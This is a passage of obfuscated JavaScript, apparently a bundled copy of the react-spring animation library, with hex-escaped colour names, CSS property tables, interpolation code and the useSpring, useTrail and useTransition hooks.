x6b\x73\x65\x61\x67\x72\x65\x65\x6e':2411499519,'\x64\x61\x72\x6b\x73\x6c\x61\x74\x65\x62\x6c\x75\x65':1211993087,'\x64\x61\x72\x6b\x73\x6c\x61\x74\x65\x67\x72\x61\x79':793726975,'\x64\x61\x72\x6b\x73\x6c\x61\x74\x65\x67\x72\x65\x79':793726975,'\x64\x61\x72\x6b\x74\x75\x72\x71\x75\x6f\x69\x73\x65':13554175,'\x64\x61\x72\x6b\x76\x69\x6f\x6c\x65\x74':2483082239,'\x64\x65\x65\x70\x70\x69\x6e\x6b':4279538687,'\x64\x65\x65\x70\x73\x6b\x79\x62\x6c\x75\x65':12582911,'\x64\x69\x6d\x67\x72\x61\x79':1768516095,'\x64\x69\x6d\x67\x72\x65\x79':1768516095,'\x64\x6f\x64\x67\x65\x72\x62\x6c\x75\x65':512819199,'\x66\x69\x72\x65\x62\x72\x69\x63\x6b':2988581631,'\x66\x6c\x6f\x72\x61\x6c\x77\x68\x69\x74\x65':4294635775,'\x66\x6f\x72\x65\x73\x74\x67\x72\x65\x65\x6e':579543807,'\x66\x75\x63\x68\x73\x69\x61':4278255615,'\x67\x61\x69\x6e\x73\x62\x6f\x72\x6f':3705462015,'\x67\x68\x6f\x73\x74\x77\x68\x69\x74\x65':4177068031,'\x67\x6f\x6c\x64':4292280575,'\x67\x6f\x6c\x64\x65\x6e\x72\x6f\x64':3668254975,'\x67\x72\x61\x79':2155905279,'\x67\x72\x65\x65\x6e':8388863,'\x67\x72\x65\x65\x6e\x79\x65\x6c\x6c\x6f\x77':2919182335,'\x67\x72\x65\x79':2155905279,'\x68\x6f\x6e\x65\x79\x64\x65\x77':4043305215,'\x68\x6f\x74\x70\x69\x6e\x6b':4285117695,'\x69\x6e\x64\x69\x61\x6e\x72\x65\x64':3445382399,'\x69\x6e\x64\x69\x67\x6f':1258324735,'\x69\x76\x6f\x72\x79':4294963455,'\x6b\x68\x61\x6b\x69':4041641215,'\x6c\x61\x76\x65\x6e\x64\x65\x72':3873897215,'\x6c\x61\x76\x65\x6e\x64\x65\x72\x62\x6c\x75\x73\x68':4293981695,'\x6c\x61\x77\x6e\x67\x72\x65\x65\x6e':2096890111,'\x6c\x65\x6d\x6f\x6e\x63\x68\x69\x66\x66\x6f\x6e':4294626815,'\x6c\x69\x67\x68\x74\x62\x6c\x75\x65':2916673279,'\x6c\x69\x67\x68\x74\x63\x6f\x72\x61\x6c':4034953471,'\x6c\x69\x67\x68\x74\x63\x79\x61\x6e':3774873599,'\x6c\x69\x67\x68\x74\x67\x6f\x6c\x64\x65\x6e\x72\x6f\x64\x79\x65\x6c\x6c\x6f\x77':4210742015,'\x6c\x69\x67\x68\x74\x67\x72\x61\x79':3553874943,'\x6c\x69\x67\x68\x74\x67\x72\x65\x65\x6e':2431553791,'\x6c\x69\x67\x68\x74\x67\x72\x65\x79':3553874943,'\x6c\x69\x67\x68\x74\x70\x69\x6e\x6b':4290167295,'\x6c\x69\x67\x68\x74\x73\x61\x6c\x6d\x6f\x6e':4288707327,'\x6c\x69\x67\x68\x74\x73\x65\x61\x67\x72\x65\x65\x6e':548580095,'\x6c\x69\x67\x68\x74\x73\x6b\x79\x62\x6c\x75\x65':2278488831,'\x6c\x69\x67\x68\x74\x73\x6c\x61\x74\x65\x67\x72\x61\x79':2005441023,'\x6c\x69\x67\x68\x74\x73\x6c\x61\x74\x65\x67\x72\x65\x79':2005441023,'\x6c\x69\x67\x68\x74\x73\x74\x65\x65\x6c\x62\x6c\x75\x65':2965692159,'\x6c\x69\x67\x68\x74\x79\x65\x6c\x6c\x6f\x77':4294959359,'\x6c\x69\x6d\x65':16711935,'\x6c\x69\x6d\x65\x67\x72\x65\x65\x6e':852308735,'\x6c\x69\x6e\x65\x6e':4210091775,'\x6d\x61\x67\x65\x6e\x74\x61':4278255615,'\x6d\x61\x72\x6f\x6f\x6e':2147483903,'\x6d\x65\x64\x69\x75\x6d\x61\x71\x75\x61\x6d\x61\x72\x69\x6e\x65':1724754687,'\x6d\x65\x64\x69\x75\x6d\x62\x6c\x75\x65':52735,'\x6d\x65\x64\x69\x75\x6d\x6f\x72\x63\x68\x69\x64':3126187007,'\x6d\x65\x64\x69\x75\x6d\x70\x75\x72\x70\x6c\x65':2473647103,'\x6d\x65\x64\x69\x75\x6d\x73\x65\x61\x67\x72\x65\x65\x6e':1018393087,'\x6d\x65\x64\x69\x75\x6d\x73\x6c\x61\x74\x65\x62\x6c\x75\x65':2070474495,'\x6d\x65\x64\x69\x75\x6d\x73\x70\x72\x69\x6e\x67\x67\x72\x65\x65\x6e':16423679,'\x6d\x65\x64\x69\x75\x6d\x74\x75\x72\x71\x75\x6f\x69\x73\x65':1221709055,'\x6d\x65\x64\x69\x75\x6d\x76\x69\x6f\x6c\x65\x74\x72\x65\x64':3340076543,'\x6d\x69\x64\x6e\x69\x67\x68\x74\x62\x6c\x75\x65':421097727,'\x6d\x69\x6e\x74\x63\x72\x65\x61\x6d':4127193855,'\x6d\x69\x73\x74\x79\x72\x6f\x73\x65':4293190143,'\x6d\x6f\x63\x63\x61\x73\x69\x6e':4293178879,'\x6e\x61\x76\x61\x6a\x6f\x77\x68\x69\x74\x65':4292783615,'\x6e\x61\x76\x79':33023,'\x6f\x6c\x64\x6c\x61\x63\x65':4260751103,'\x6f\x6c\x69\x76\x65':2155872511,'\x6f\x6c\x69\x76\x65\x64\x72\x61\x62':1804477439,'\x6f\x72\x61\x6e\x67\x65':4289003775,'\x6f\x72\x61\x6e\x67\x65\x72\x65\x64':4282712319,'\x6f\x72\x63\x68\x69\x64':3664828159,'\x70\x61\x6c\x65\x67\x6f\x6c\x64\x65\x6e\x72\x6f\x64':4008225535,'\x70\x61\x6c\x65\x67\x72\x65\x65\x6e':2566625535,'\x70\x61\x6c\x65\x74\x75\x72\x71\x75\x6f\x69\x73\x65':2951671551,'\x70\x61\x6c\x65\x76\x69\x6f\x6c\x65\x74\x72\x65\x64':3681588223,'\x70\x61\x70\x61\x79\x61\x77\x68\x69\x70':4293907967,'\x70\x65\x61\x63\x68\x70\x75\x66\x66':4292524543,'\x70\x65\x72\x75':3448061951,'\x70\x69\x6e\x6b':4290825215,'\x70\x6c\x75\x6d':3718307327,'\x70\x6f\x77\x64\x65\x72\x62\x6c\x75\x65':2967529215,'\x70\x75\x72\x70\x6c\x65':2147516671,'\x72\x65\x62\x65\x63\x63\x61\x70\x75\x72\x70\x6c\x65':1714657791,'\x72\x65\x64':4278190335,'\x72\x6f\x73\x79\x62\x72\x6f\x77\x6e':3163525119,'\x72\x6f\x79\x61\x6c\x62\x6c\x75\x65':1097458175,'\x73\x61\x64\x64\x6c\x65\x62\x72\x6f\x77\x6e':2336560127,'\x73\x61\x6c\x6d\x6f\x6e':4202722047,'\x73\x61\x6e\x64\x79\x62\x72\x6f\x77\x6e':4104413439,'\x73\x65\x61\x67\x72\x65\x65\x6e':780883967,'\x73\x65\x61\x73\x68\x65\x6c\x6c':4294307583,'\x73\x69\x65\x6e\x6e\x61':2689740287,'\x73\x69\x6c\x76\x65\x72':3233857791,'\x73\x6b\x79\x62\x6c\x75\x65':2278484991,'\x73\x6c\x61\x74\x65\x62\x6c\x75\x65':1784335871,'\x73\x6c\x61\x74\x65\x67\x72\x61\x79':1887473919,'\x73\x6c\x61\x74\x65\x67\x72\x65\x79':1887473919,'\x73\x6e\x6f\x77':4294638335,'\x73\x70\x72\x69\x6e\x67\x67\x72\x65\x65\x6e':16744447,'\x73\x74\x65\x65\x6c\x62\x6c\x75\x65':1182971135,'\x74\x61\x6e':3535047935,'\x74\x65\x61\x6c':8421631,'\x74\x68\x69\x73\x74\x6c\x65':3636451583,'\x74\x6f\x6d\x61\x74\x6f':4284696575,'\x74\x75\x72\x71\x75\x6f\x69\x73\x65':1088475391,'\x76\x69\x6f\x6c\x65\x74':4001558271,'\x77\x68\x65\x61\x74':4125012991,'\x77\x68\x69\x74\x65':4294967295,'\x77\x68\x69\x74\x65\x73\x6d\x6f\x6b\x65':4126537215,'\x79\x65\x6c\x6c\x6f\x77':4294902015,'\x79\x65\x6c\x6c\x6f\x77\x67\x72\x65\x65\x6e':2597139199},I0X="[-+]?\\d*\\.?\\d+",o0e=I0X + "%");(F9c=new RegExp("rgb" + Y0x(I0X,I0X,I0X)),n7U=new RegExp("rgba" + Y0x(I0X,I0X,I0X,I0X)),x13=new RegExp("hsl" + Y0x(I0X,o0e,o0e)),c2I=new RegExp("hsla" + Y0x(I0X,o0e,o0e,I0X)),C27=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,Y6z=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,T4P=/^#([0-9a-fA-F]{6})$/,o3v=/^#([0-9a-fA-F]{8})$/);function v$0(){var k7S;k7S=C9v["useState"](!1)[1];return C9v["useCallback"](function(){return k7S(function(x2w){return !x2w;});},[]);}(N9e=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,X7o=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,T7M=new RegExp("(" + Object["keys"](Z0E)["join"]("|") + ")","g"),T9N={'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x49\x74\x65\x72\x61\x74\x69\x6f\x6e\x43\x6f\x75\x6e\x74':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x4f\x75\x74\x73\x65\x74':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x53\x6c\x69\x63\x65':!0,'\x62\x6f\x72\x64\x65\x72\x49\x6d\x61\x67\x65\x57\x69\x64\x74\x68':!0,'\x62\x6f\x78\x46\x6c\x65\x78':!0,'\x62\x6f\x78\x46\x6c\x65\x78\x47\x72\x6f\x75\x70':!0,'\x62\x6f\x78\x4f\x72\x64\x69\x6e\x61\x6c\x47\x72\x6f\x75\x70':!0,'\x63\x6f\x6c\x75\x6d\x6e\x43\x6f\x75\x6e\x74':!0,'\x63\x6f\x6c\x75\x6d\x6e\x73':!0,'\x66\x6c\x65\x78':!0,'\x66\x6c\x65\x78\x47\x72\x6f\x77':!0,'\x66\x6c\x65\x78\x50\x6f\x73\x69\x74\x69\x76\x65':!0,'\x66\x6c\x65\x78\x53\x68\x72\x69\x6e\x6b':!0,'\x66\x6c\x65\x78\x4e\x65\x67\x61\x74\x69\x76\x65':!0,'\x66\x6c\x65\x78\x4f\x72\x64\x65\x72':!0,'\x67\x72\x69\x64\x52\x6f\x77':!0,'\x67\x72\x69\x64\x52\x6f\x77\x45\x6e\x64':!0,'\x67\x72\x69\x64\x52\x6f\x77\x53\x70\x61\x6e':!0,'\x67\x72\x69\x64\x52\x6f\x77\x53\x74\x61\x72\x74':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x45\x6e\x64':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x70\x61\x6e':!0,'\x67\x72\x69\x64\x43\x6f\x6c\x75\x6d\x6e\x53\x74\x61\x72\x74':!0,'\x66\x6f\x6e\x74\x57\x65\x69\x67\x68\x74':!0,'\x6c\x69\x6e\x65\x43\x6c\x61\x6d\x70':!0,'\x6c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':!0,'\x6f\x70\x61\x63\x69\x74\x79':!0,'\x6f\x72\x64\x65\x72':!0,'\x6f\x72\x70\x68\x61\x6e\x73':!0,'\x74\x61\x62\x53\x69\x7a\x65':!0,'\x77\x69\x64\x6f\x77\x73':!0,'\x7a\x49\x6e\x64\x65\x78':!0,'\x7a\x6f\x6f\x6d':!0,'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':!0,'\x66\x6c\x6f\x6f\x64\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x6f\x70\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x44\x61\x73\x68\x61\x72\x72\x61\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x44\x61\x73\x68\x6f\x66\x66\x73\x65\x74':!0,'\x73\x74\x72\x6f\x6b\x65\x4d\x69\x74\x65\x72\x6c\x69\x6d\x69\x74':!0,'\x73\x74\x72\x6f\x6b\x65\x4f\x70\x61\x63\x69\x74\x79':!0,'\x73\x74\x72\x6f\x6b\x65\x57\x69\x64\x74\x68':!0},V7J=["Webkit","Ms","Moz","O"]);function Y0x(){var N9q;N9q=["length"];for(var s4e=arguments[N9q[0]],v1E=new Array(s4e),M4$=0;M4$ < s4e;M4$++)v1E[M4$]=arguments[M4$];return "\\(\\s*(" + v1E["join"](")\\s*,\\s*(") + ")\\s*\\)";}(T9N=Object["keys"](T9N)["reduce"](function(E5C,B5F){return (V7J["forEach"](function(a7c){return E5C[a7c + (a7c=B5F)["charAt"](0)["toUpperCase"]() + a7c["substring"](1)]=E5C[B5F];}),E5C);},T9N),I33={},o0e=(H8Z(function(C_J){return new q5y(C_J);}),j2X("div"),f6v(function(F2Q){var p21,f$A,W2x;(p21=F2Q["output"]["map"](function(Z4w){return Z4w["replace"](X7o,c8K);})["map"](function(K9A){return K9A["replace"](T7M,c8K);}),f$A=p21[0]["match"](N9e)["map"](function(){return [];}),W2x=(p21["forEach"](function(d7m){d7m["match"](N9e)["forEach"](function(w4R,S2B){return f$A[S2B]["push"](+w4R);});}),p21[0]["match"](N9e)["map"](function(a42,a71){return P$J(v_X({},F2Q,{'\x6f\x75\x74\x70\x75\x74':f$A[a71]}));})));return function(S5h){var m0v;m0v=0;return p21[0]["replace"](N9e,function(){return W2x[m0v++](S5h);})["replace"](/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,function(V5W,h5$,C4d,i9$,H8T){return "rgba(" + Math["round"](h5$) + ", " + Math["round"](C4d) + ", " + Math["round"](i9$) + ", " + H8T + ")";});};}),Q9Z(Z0E),C$v(function(r2g,w7W){var n2a,d6K,K9y,c$G,w9w,E0j,S00,w_r,E1E,C4N,W4p,o1o,K2u,n20;n2a=["scrollTop","scrollLeft","textContent","hasOwnProperty","indexOf","trim","setProperty","style","replace","getAttribute","setAttribute"];if(!r2g["nodeType"] || void 0 === r2g["setAttribute"])return !1;(w_r=w7W["style"],E1E=w7W["children"],C4N=w7W["scrollTop"],W4p=w7W["scrollLeft"],o1o=R5I(w7W,["style","children","scrollTop","scrollLeft"]),K2u="filter" === r2g["nodeName"] || r2g["parentNode"] && "filter" === r2g["parentNode"]["nodeName"]);for(d6K in (void 0 !== C4N && (r2g[n2a[0]]=C4N),void 0 !== W4p && (r2g[n2a[1]]=W4p),void 0 !== E1E && (r2g[n2a[2]]=E1E),w_r))w_r[n2a[3]](d6K) && (K9y=0 === d6K[n2a[4]]("--"),E0j=w_r[w9w=d6K],S00=K9y,S00=null == E0j || "boolean" == typeof E0j || "" === E0j?"":S00 || "number" != typeof E0j || 0 === E0j || T9N[n2a[3]](w9w) && T9N[w9w]?("" + E0j)[n2a[5]]():E0j + "px","float" === d6K && (d6K="cssFloat"),K9y?r2g[n2a[7]][n2a[6]](d6K,S00):r2g[n2a[7]][d6K]=S00);for(c$G in o1o){n20=K2u?c$G:I33[c$G] || (I33[c$G]=c$G[n2a[8]](/([A-Z])/g,function(i0P){return "-" + i0P["toLowerCase"]();}));void 0 !== r2g[n2a[9]](n20) && r2g[n2a[10]](n20,o1o[c$G]);}},function(O92){return O92;}),Y1W=function(Q6m){return C9v["forwardRef"](function(M1s,J0O){var Y8t,A7A,F91,i5S,A_9,M1s;(Y8t=v$0(),A7A=C9v["useRef"](!0),F91=C9v["useRef"](null),i5S=C9v["useRef"](null),A_9=C9v["useCallback"](function(d8P){var K$v;K$v=F91["current"];(F91["current"]=new V6J(d8P,function(){var X_H;X_H=!1;(i5S["current"] && (X_H=u4X["fn"](i5S["current"],F91["current"]["getAnimatedValue"]())),i5S["current"] && !1 !== X_H || Y8t());}),K$v && K$v["detach"]());},[]),A_9=(C9v["useEffect"](function(){return function(){(A7A["current"]=!1,F91["current"] && F91["current"]["detach"]());};},[]),C9v["useImperativeHandle"](J0O,function(){return G73(i5S,A7A,Y8t);}),A_9(M1s),F91["current"]["getValue"]()),M1s=(A_9["scrollTop"],A_9["scrollLeft"],R5I(A_9,["scrollTop","scrollLeft"])),A_9=(A_9=Q6m,!C3K["fun"](A_9) || A_9["prototype"] instanceof B5M["Component"]?function(H83){var z3$;return i5S["current"]=(H83=H83,(z3$=J0O) && (C3K["fun"](z3$)?z3$(H83):C3K["obj"](z3$) && (z3$["current"]=H83)),H83);}:void 0));return B5M["createElement"](Q6m,v_X({},M1s,{'\x72\x65\x66':A_9}));});},void 0 === (f7h=!1) && (f7h=!0),function(p_I){return (C3K["arr"](p_I)?p_I:Object["keys"](p_I))["reduce"](function(V3d,Y2L){Y2L=f7h?Y2L[0]["toLowerCase"]() + Y2L["substring"](1):Y2L;return (V3d[Y2L]=Y1W(Y2L),V3d);},Y1W);}),I0X=o0e(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]));function P$J(b3d,S3i,Z_E){var a0G,l6j,p9R,X_D,f5M,i51;if("function" == typeof b3d)return b3d;if(Array["isArray"](b3d))return P$J({'\x72\x61\x6e\x67\x65':b3d,'\x6f\x75\x74\x70\x75\x74':S3i,'\x65\x78\x74\x72\x61\x70\x6f\x6c\x61\x74\x65':Z_E});if(I6p && "string" == typeof b3d["output"][0])return I6p(b3d);(a0G=b3d,l6j=a0G["output"],p9R=a0G["range"] || [0,1],X_D=a0G["extrapolateLeft"] || a0G["extrapolate"] || "extend",f5M=a0G["extrapolateRight"] || a0G["extrapolate"] || "extend",i51=a0G["easing"] || (function(M7a){return M7a;}));return function(u6U){var h53,N$T,T8x,K_A,u9M,T5I,u46,X_V;(h53=(function(J_E,d4V){var d5G;d5G=["length"];for(var m6V=1;m6V < d4V[d5G[0]] - 1 && !(d4V[m6V] >= J_E);++m6V);return m6V - 1;})(u6U,p9R),N$T=p9R[h53],T8x=p9R[h53 + 1],K_A=l6j[h53],h53=l6j[h53 + 1],u9M=i51,T5I=X_D,u46=f5M,X_V=a0G["map"]);if((X_V=X_V?X_V(u6U):u6U) < N$T){if("identity" === T5I)return X_V;"clamp" === T5I && (X_V=N$T);}if(T8x < X_V){if("identity" === u46)return X_V;"clamp" === u46 && (X_V=T8x);}return K_A === h53?K_A:N$T === T8x?u6U <= N$T?K_A:h53:(N$T === -1 / 0?X_V=-X_V:T8x === 1 / 0?X_V-=N$T:X_V=(X_V - N$T) / (T8x - N$T),X_V=u9M(X_V),K_A === -1 / 0?X_V=-X_V:h53 === 1 / 0?X_V+=K_A:X_V=X_V * (h53 - K_A) + K_A,X_V);};}function A4u(v4P,m5W,G8g){return (G8g < 0 && (G8g+=1),1 < G8g && --G8g,G8g < 1 / 6?v4P + 6 * (m5W - v4P) * G8g:G8g < .5?m5W:G8g < 2 / 3?v4P + (m5W - v4P) * (2 / 3 - G8g) * 6:v4P);}(G6f["apply"]=o0e,G6f["config"]={'\x64\x65\x66\x61\x75\x6c\x74':{'\x74\x65\x6e\x73\x69\x6f\x6e':170,'\x66\x72\x69\x63\x74\x69\x6f\x6e':26},'\x67\x65\x6e\x74\x6c\x65':{'\x74\x65\x6e\x73\x69\x6f\x6e':120,'\x66\x72\x69\x63\x74\x69\x6f\x6e':14},'\x77\x6f\x62\x62\x6c\x79':{'\x74\x65\x6e\x73\x69\x6f\x6e':180,'\x66\x72\x69\x63\x74\x69\x6f\x6e':12},'\x73\x74\x69\x66\x66':{'\x74\x65\x6e\x73\x69\x6f\x6e':210,'\x66\x72\x69\x63\x74\x69\x6f\x6e':20},'\x73\x6c\x6f\x77':{'\x74\x65\x6e\x73\x69\x6f\x6e':280,'\x66\x72\x69\x63\x74\x69\x6f\x6e':60},'\x6d\x6f\x6c\x61\x73\x73\x65\x73':{'\x74\x65\x6e\x73\x69\x6f\x6e':280,'\x66\x72\x69\x63\x74\x69\x6f\x6e':120}},G6f["update"]=j4S,G6f["animated"]=I0X,G6f["a"]=I0X,G6f["interpolate"]=function(P_7,h_q,v67){return P_7 && new l9l(P_7,h_q,v67);},G6f["Globals"]=n5f,G6f["useSpring"]=function(H9C){var Y$v,H9C,J$Q,p4$;(Y$v=C3K["fun"](H9C),H9C=Z8U(1,Y$v?H9C:[H9C]),J$Q=H9C[0],p4$=H9C[1],H9C=H9C[2]);return Y$v?[J$Q[0],p4$,H9C]:J$Q;},G6f["useTrail"]=function(s68,L6s){var E_9,p4Y,Y31,M6I,a4U,z7B,v0Q,t8Y;(E_9=C9v["useRef"](!1),p4Y=C3K["fun"](L6s),Y31=z8v(L6s),M6I=C9v["useRef"](),a4U=Z8U(s68,function(Z5N,f59){return (0 === Z5N && (M6I["current"]=[]),M6I["current"]["push"](f59),v_X({},Y31,{'\x63\x6f\x6e\x66\x69\x67':z8v(Y31["config"],Z5N),'\x61\x74\x74\x61\x63\x68':0 < Z5N && (function(){return M6I["current"][Z5N - 1];})}));}),z7B=a4U[0],v0Q=a4U[1],a4U=a4U[2],t8Y=C9v["useMemo"](function(){return function(t2a){return v0Q(function(a_9,r2i){var p_O,d7k;t2a["reverse"];(p_O=t2a["reverse"]?a_9 + 1:a_9 - 1,d7k=M6I["current"][p_O]);return v_X({},t2a,{'\x63\x6f\x6e\x66\x69\x67':z8v(t2a["config"] || Y31["config"],a_9),'\x61\x74\x74\x61\x63\x68':d7k && (function(){return d7k;})});});};},[s68,Y31["reverse"]]));return (C9v["useEffect"](function(){E_9["current"] && !p4Y && t8Y(L6s);}),C9v["useEffect"](function(){E_9["current"]=!0;},[]),p4Y?[z7B,t8Y,a4U]:z7B);},G6f["useTransition"]=function(F8d,N_U,d0H){var F8d,N_U,e4D,U_G,b0Z,K6h,A2B,s6J,G7o,t6a,d0H,C12,t$S;(F8d=v_X({'\x69\x74\x65\x6d\x73':F8d,'\x6b\x65\x79\x73':N_U || (function(T8$){return T8$;})},d0H),N_U=J$d(F8d),e4D=void 0 !== (d0H=N_U["lazy"]) && d0H);N_U["unique"];(U_G=void 0 !== (d0H=N_U["reset"]) && d0H,b0Z=(N_U["enter"],N_U["leave"],N_U["update"],N_U["onDestroyed"]),K6h=(N_U["keys"],N_U["items"],N_U["onFrame"]),A2B=N_U["onRest"],s6J=N_U["onStart"],G7o=N_U["ref"],t6a=R5I(N_U,["lazy","unique","reset","enter","leave","update","onDestroyed","keys","items","onFrame","onRest","onStart","ref"]),d0H=v$0(),C12=C9v["useRef"](!1),t$S=C9v["useRef"]({'\x6d\x6f\x75\x6e\x74\x65\x64':!1,'\x66\x69\x72\x73\x74':!0,'\x64\x65\x6c\x65\x74\x65\x64':[],'\x63\x75\x72\x72\x65\x6e\x74':{},'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x73':[],'\x70\x72\x65\x76\x50\x72\x6f\x70\x73':{},'\x70\x61\x75\x73\x65\x64':!!F8d["ref"],'\x69\x6e\x73\x74\x61\x6e\x63\x65\x73':!C12["current"] && new Map(),'\x66\x6f\x72\x63\x65\x55\x70\x64\x61\x74\x65':d0H}));return (C9v["useImperativeHandle"](F8d["ref"],function(){return {'\x73\x74\x61\x72\x74':function(){return Promise["all"](Array["from"](t$S["current"]["instances"])["map"](function(I_z){var O5G;O5G=I_z[1];return new Promise(function(y3X){return O5G["start"](y3X);});}));},'\x73\x74\x6f\x70':function(E_5){return Array["from"](t$S["current"]["instances"])["forEach"](function(b9Y){return b9Y[1]["stop"](E_5);});},get '\x63\x6f\x6e\x74\x72\x6f\x6c\x6c\x65\x72\x73'() {return Array["from"](t$S["current"]["instances"])["map"](function(z1u){return z1u[1];});}};}),t$S["current"]=(function(D5x,n7r){var Z_R,W2J,P$l,D5x,P1$,w32,y1O,h8r,B44,w$U,O0V,a8J,i4Y,w35,J5T,b8D,e92,N9i,K9d,O_n,K0l,G2T,E5A,R1c,q5s,S10,y6T,n6I;Z_R=["length","shift","forEach"];(W2J=D5x["first"],P$l=D5x["prevProps"],D5x=R5I(D5x,["first","prevProps"]),P1$=J$d(n7r),w32=P1$["items"],y1O=P1$["keys"],h8r=P1$["initial"],B44=P1$["from"],w$U=P1$["enter"],O0V=P1$["leave"],a8J=P1$["update"],i4Y=P1$["trail"],w35=void 0 === i4Y?0:i4Y,J5T=P1$["unique"],b8D=P1$["config"],i4Y=P1$["order"],e92=void 0 === i4Y?[u1t,d7h,g6X]:i4Y,P1$=J$d(P$l),N9i=P1$["keys"],K9d=P1$["items"],O_n=v_X({},D5x["current"]),K0l=[]["concat"](D5x["deleted"]),i4Y=Object["keys"](O_n),G2T=new Set(i4Y),E5A=new Set(y1O),R1c=y1O["filter"](function(s2Y){return !G2T["has"](s2Y);}),q5s=D5x["transitions"]["filter"](function(y07){return !y07["destroyed"] && !E5A["has"](y07["originalKey"]);})["map"](function(P3$){return P3$["originalKey"];}),S10=y1O["filter"](function(u$W){return G2T["has"](u$W);}),y6T=-w35);for(;e92[Z_R[0]];)switch(e92[Z_R[1]]()){case u1t:R1c[Z_R[2]](function(S3s,s_J){var J_C,x2S;J5T && K0l["find"](function(Q1X){return Q1X["originalKey"] === S3s;}) && (K0l=K0l["filter"](function(i5t){return i5t["originalKey"] !== S3s;}));(J_C=y1O["indexOf"](S3s),J_C=w32[J_C],x2S=W2J && void 0 !== h8r?"initial":u1t);O_n[S3s]={'\x73\x6c\x6f\x74':x2S,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x4b\x65\x79':S3s,'\x6b\x65\x79':J5T?String(S3s):d67++,'\x69\x74\x65\x6d':J_C,'\x74\x72\x61\x69\x6c':y6T+=w35,'\x63\x6f\x6e\x66\x69\x67':z8v(b8D,J_C,x2S),'\x66\x72\x6f\x6d':z8v(W2J && void 0 !== h8r?h8r || ({}):B44,J_C),'\x74\x6f':z8v(w$U,J_C)};});break;case d7h:q5s[Z_R[2]](function(F2K){var E2a,h9G,N4t;(E2a=N9i["indexOf"](F2K),h9G=K9d[E2a],N4t=d7h);(K0l["unshift"](v_X({},O_n[F2K],{'\x73\x6c\x6f\x74':N4t,'\x64\x65\x73\x74\x72\x6f\x79\x65\x64':!0,'\x6c\x65\x66\x74':N9i[Math["max"](0,E2a - 1)],'\x72\x69\x67\x68\x74':N9i[Math["min"](N9i["length"],E2a + 1)],'\x74\x72\x61\x69\x6c':y6T+=w35,'\x63\x6f\x6e\x66\x69\x67':z8v(b8D,h9G,N4t),'\x74\x6f':z8v(O0V,h9G)})),delete O_n[F2K]);});break;case g6X:S10[Z_R[2]](function(N68){var P7B;(P7B=y1O["indexOf"](N68),P7B=w32[P7B]);O_n[N68]=v_X({},O_n[N68],{'\x69\x74\x65\x6d':P7B,'\x73\x6c\x6f\x74':g6X,'\x74\x72\x61\x69\x6c':y6T+=w35,'\x63\x6f\x6e\x66\x69\x67':z8v(b8D,P7B,g6X),'\x74\x6f':z8v(a8J,P7B)});});}n6I=y1O["map"](function(o$2){return O_n[o$2];});return (K0l["forEach"](function(G_d){var X5g,n5m,G_d;(n5m=G_d["left"],G_d=(G_d["right"],R5I(G_d,["left","right"])));(-1 !== (X5g=n6I["findIndex"](function(v93){return v93["originalKey"] === n5m;})) && (X5g+=1),X5g=Math["max"](0,X5g),n6I=[]["concat"](n6I["slice"](0,X5g),[G_d],n6I["slice"](X5g)));}),v_X({},D5x,{'\x63\x68\x61\x6e\x67\x65\x64':R1c["length"] || q5s["length"] || S10["length"],'\x66\x69\x72\x73\x74':W2J && 0 === R1c["length"],'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x73':n6I,'\x63\x75\x72\x72\x65\x6e\x74':O_n,'\x64\x65\x6c\x65\x74\x65\x64':K0l,'\x70\x72\x65\x76\x50\x72\x6f\x70\x73':n7r}));})(t$S["current"],F8d),t$S["current"]["changed"] && t$S["current"]["transitions"]["forEach"](function(b31){var e1J,n$x,k3k,B8A,x7D,Z6M,v9w,s2U;(e1J=b31["slot"],n$x=b31["from"],k3k=b31["to"],B8A=b31["config"],x7D=b31["trail"],Z6M=b31["key"],v9w=b31["item"],s2U=(t$S["current"]["instances"]["has"](Z6M) || t$S["current"]["instances"]["set"](Z6M,new w2J()),t$S["current"]["instances"]["get"](Z6M)),k3k=v_X({},t6a,{'\x74\x6f':k3k,'\x66\x72\x6f\x6d':n$x,'\x63\x6f\x6e\x66\x69\x67':B8A,'\x72\x65\x66':G7o,'\x6f\x6e\x52\x65\x73\x74':function(P9l){t$S["current"]["mounted"] && (b31["destroyed"] && (G7o || e4D || W$2(t$S,Z6M),b0Z && b0Z(v9w)),!Array["from"](t$S["current"]["instances"])["some"](function(O5R){return !O5R[1]["idle"];}) && (G7o || e4D) && 0 < 